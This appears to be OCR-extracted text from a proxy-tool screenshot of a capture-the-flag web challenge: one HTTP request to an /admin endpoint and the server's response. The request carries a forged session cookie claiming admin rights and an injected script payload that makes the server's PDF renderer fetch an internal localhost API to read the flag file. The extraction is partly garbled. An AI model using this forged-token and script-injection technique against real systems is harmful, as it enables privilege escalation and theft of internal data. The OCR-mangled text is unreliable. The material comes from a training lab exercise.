 美化 Raw Hex \n
1 POST /admin HTTP/1.1
2 Host: caf69c0a-23dd-4710-ad51-a7e70b632f04.node5.buuoj.cn:81
3 Content-Length: 228
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://caf69c0a-23dd-4710-ad51-a7e70b632f04.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
10 Referer:
http://caf69c0a-23dd-4710-ad51-a7e70b632f04.node5.buuoj.cn:81/
min
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: token=
s%3Aj%3A%7B%22username%22%3A%22admin%22%2C%22files%22%3A%5B%5D
C%22isAdmin%22%3Atrue%7D.F56WSi1msokS7QwqhYWcJm%2FBhe1UiZ%2Fx
nM%2BaehVU
14 Connection: close
15
16 content[]=
%3Cscript%3E%0D%0Avar%20xhr%20%3d%20new%20XMLHttpRequest();xhr
pen(%22GET%22,%20%22http%3a//127.0.0.1%3a8888/api/files%3fuser
me%3dadmin%26filename%3d./flag%26checksum%3d123%22,%20true);xh
send();%0D%0A%3C/script%3E
搜索... 0匹配
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 01 Apr 2024 11:41:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Etag: W/"55f-M0zvPlB/YzzMfJ/DpArtwI8iI0k"
8 X-Powered-By: Express
9 Cache-Control: no-cache
10 Content-Length: 1375
11
12 <!DOCTYPE html><html>
<head>
<title>
Useless
</title>
<link rel="stylesheet" href="/static/bootstrap.min.css">
<style>
body{
13 padding-top:56px;
14 padding-bottom:56px;
15 min-height:100vh;
16 position:relative;
17 }
18 .footer{
19 bottom:0;
20 width:100%;
21 position:absolute;
22 height:56px;
23 }
</style></head><body><navclass="navbarnavbar-expand-lg
navbar-darkbg-darkfixed-top"><divclass="container"><aclass
="navbar-brand"href="/">Admin's Secret</a><buttonclass="
navbar-toggler"type="button"data-toggle="collapse"
data-target="#navbarResponsive"aria-controls="
navbarResponsive"aria-expanded="false"aria-label="Toggle
navigation"><spanclass="navbar-toggler-icon"></span></
button></div></nav><mainclass="py-4bg-white"role="main"><
divclass="container"><divclass="container"><divclass="row
justify-content-center"><h1>Pdfs foradmin</h1></div><br><
divclass="alertalert-successmx-5"role="alert">Yourpdfis
搜索... 0匹配
请求属
请求查
请求体
请求Co
请求头
响应头